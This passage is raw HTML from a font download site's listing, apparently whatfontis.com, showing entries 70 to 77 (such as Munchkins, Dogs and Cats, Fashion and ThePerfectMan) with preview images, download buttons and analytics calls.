<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Munchkins0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Munchkins01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_MunchkinsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Munchkins.font" id="urlidd296853" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Munchkins.font">Munchkins font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid296853"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf70" data-iddomain="0">
						<a href="/FF_KR-Valentines-2006-Four.font" id="urlidt277304" data-iddomain="0" target="_blank" rel="noopener" class="urlidt70 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="70. KR Valentines 2006 Four">70. KR Valentines 2006 Four</a>
						<div class="row align-items-center no-gutters" id="hfid277304" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KR-Valentines-2006-Four.font"  id="urlidi277304" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=277304&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Valentines-2006-FourA.png" alt="KR Valentines 2006 Four Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Valentines-2006-FourA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Valentines-2006-FourA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Valentines-2006-Foura.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Valentines-2006-Foura1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Valentines-2006-Four0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Valentines-2006-Four01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Valentines-2006-FourA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KR-Valentines-2006-Four.font" id="urlidd277304" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-Valentines-2006-Four.font">KR Valentines 2006 Four font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid277304"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf71" data-iddomain="0">
						<a href="/FF_Dogs-and-Cats.font" id="urlidt299764" data-iddomain="0" target="_blank" rel="noopener" class="urlidt71 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="71. Dogs and Cats">71. Dogs and Cats</a>
						<div class="row align-items-center no-gutters" id="hfid299764" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Dogs-and-Cats.font"  id="urlidi299764" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299764&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Dogs-and-CatsA.png" alt="Dogs and Cats Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Dogs-and-CatsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Dogs-and-CatsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Dogs-and-Catsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Dogs-and-Catsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Dogs-and-Cats0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Dogs-and-Cats01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Dogs-and-CatsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Dogs-and-Cats.font" id="urlidd299764" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Dogs-and-Cats.font">Dogs and Cats font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299764"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf72" data-iddomain="0">
						<a href="/FF_Fruityand-veggie.font" id="urlidt299773" data-iddomain="0" target="_blank" rel="noopener" class="urlidt72 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="72. Fruityand veggie">72. Fruityand veggie</a>
						<div class="row align-items-center no-gutters" id="hfid299773" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Fruityand-veggie.font"  id="urlidi299773" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299773&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Fruityand-veggieA.png" alt="Fruityand veggie Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Fruityand-veggieA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Fruityand-veggieA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Fruityand-veggiea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Fruityand-veggiea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Fruityand-veggie0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Fruityand-veggie01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Fruityand-veggieA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Fruityand-veggie.font" id="urlidd299773" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Fruityand-veggie.font">Fruityand veggie font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299773"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf73" data-iddomain="0">
						<a href="/FF_ScrappersElements.font" id="urlidt299769" data-iddomain="0" target="_blank" rel="noopener" class="urlidt73 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="73. ScrappersElements">73. ScrappersElements</a>
						<div class="row align-items-center no-gutters" id="hfid299769" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ScrappersElements.font"  id="urlidi299769" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299769&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_ScrappersElementsA.png" alt="ScrappersElements Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_ScrappersElementsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_ScrappersElementsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_ScrappersElementsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_ScrappersElementsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_ScrappersElements0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_ScrappersElements01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_ScrappersElementsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ScrappersElements.font" id="urlidd299769" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ScrappersElements.font">ScrappersElements font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299769"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf74" data-iddomain="0">
						<a href="/FF_KR-Cute-As-A-Bug.font" id="urlidt294167" data-iddomain="0" target="_blank" rel="noopener" class="urlidt74 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="74. KR Cute As A Bug">74. KR Cute As A Bug</a>
						<div class="row align-items-center no-gutters" id="hfid294167" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KR-Cute-As-A-Bug.font"  id="urlidi294167" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=294167&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Cute-As-A-BugA.png" alt="KR Cute As A Bug Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Cute-As-A-BugA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Cute-As-A-BugA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Cute-As-A-Buga.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Cute-As-A-Buga1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Cute-As-A-Bug0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Cute-As-A-Bug01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Cute-As-A-BugA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KR-Cute-As-A-Bug.font" id="urlidd294167" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-Cute-As-A-Bug.font">KR Cute As A Bug font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid294167"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf75" data-iddomain="0">
						<a href="/FF_Decorative-Ornamental.font" id="urlidt299799" data-iddomain="0" target="_blank" rel="noopener" class="urlidt75 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="75. Decorative Ornamental">75. Decorative Ornamental</a>
						<div class="row align-items-center no-gutters" id="hfid299799" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Decorative-Ornamental.font"  id="urlidi299799" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299799&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Decorative-OrnamentalA.png" alt="Decorative Ornamental Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Decorative-OrnamentalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Decorative-OrnamentalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Decorative-Ornamentala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Decorative-Ornamentala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Decorative-Ornamental0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Decorative-Ornamental01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Decorative-OrnamentalA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Decorative-Ornamental.font" id="urlidd299799" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Decorative-Ornamental.font">Decorative Ornamental font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299799"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf76" data-iddomain="0">
						<a href="/FF_Fashion.font" id="urlidt299796" data-iddomain="0" target="_blank" rel="noopener" class="urlidt76 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="76. Fashion">76. Fashion</a>
						<div class="row align-items-center no-gutters" id="hfid299796" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Fashion.font"  id="urlidi299796" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299796&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FashionA.png" alt="Fashion Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FashionA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FashionA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fashiona.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fashiona1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fashion0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fashion01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FashionA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Fashion.font" id="urlidd299796" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Fashion.font">Fashion font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299796"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf77" data-iddomain="0">
						<a href="/FF_ThePerfectMan.font" id="urlidt270319" data-iddomain="0" target="_blank" rel="noopener" class="urlidt77 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="77. ThePerfectMan">77. ThePerfectMan</a>
						<div class="row align-items-center no-gutters" id="hfid270319" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ThePerfectMan.font"  id="urlidi270319" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=270319&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_ThePerfectManA.png" alt="ThePerfectMan Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_ThePerfectManA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_ThePerfectManA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_ThePerfectMana.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_ThePerfectMana1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_ThePerfectMan0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_ThePerfectMan01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_ThePerfectManA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
